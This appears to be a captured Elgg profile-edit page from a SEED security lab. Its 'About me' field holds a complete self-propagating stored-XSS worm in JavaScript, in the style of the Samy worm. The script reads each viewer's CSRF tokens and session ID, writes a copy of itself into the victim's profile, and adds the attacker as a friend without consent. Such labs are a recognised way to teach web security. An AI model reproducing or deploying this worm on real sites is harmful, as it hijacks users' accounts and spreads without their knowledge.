 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm">
window.onload = function() {
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let headerTag = "<script id =\"worm\" type=\"text/javascript\">";
let strCode = document.getElementById("worm").innerHTML;
let tailTag = "</" + "script>";
let wormCode = encodeURIComponent(headerTag + strCode + tailTag);
let description = "&description=Samy is my Hero" + wormCode + "&accesslevel[description]=2";
let fields = "&briefdescription=&accesslevel[briefdescription]=2" + "&location=&accesslevel[location]=2"
+ "&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" +
"&contactemail=&accesslevel[contactemail]=2" + "&phone=&accesslevel[phone]=2" +
"&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + description + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid !== SKIP_ID){
let Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
let Ajax2 = new XMLHttpRequest();
Ajax2.open("GET", `http://www.seed-server.com/action/friends/add?friend=${SKIP_ID}${ts}${token}`,
true);
Ajax2.send();
}
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications